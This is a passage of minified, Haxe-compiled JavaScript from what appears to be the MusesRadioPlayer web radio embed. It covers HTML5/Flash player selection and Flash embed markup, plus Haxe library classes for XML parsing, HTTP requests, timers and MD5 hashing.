          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
